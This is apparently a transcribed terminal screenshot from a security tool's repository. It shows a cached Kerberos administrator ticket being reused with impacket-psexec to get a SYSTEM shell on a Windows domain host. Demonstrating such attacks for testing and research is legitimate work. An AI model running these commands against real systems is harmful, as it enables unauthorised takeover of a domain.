 $ klist
Ticket cache: FILE:/home/kali/git/Pachine/administrator@rt.vle.fi.ccache
Default principal: administrator@rt.vle.fi
Valid starting       Expires              Service principal
03/25/2023 11:08:56  03/25/2023 21:08:54  cifs/rt.vle.fi@RT.VLE.FI
        renew until 03/26/2023 12:06:42
(kali㉿kali-vle)-[~/git/Pachine]
$ impacket-psexec -k -no-pass rt.vle.fi/administrator@rt.vle.fi
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on rt.vle.fi.....
[*] Found writable share ADMIN$
[*] Uploading file yafqvOTk.exe
[*] Opening SVCManager on rt.vle.fi.....
[*] Creating service Mtmv on rt.vle.fi.....
[*] Starting service Mtmv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
EVENTS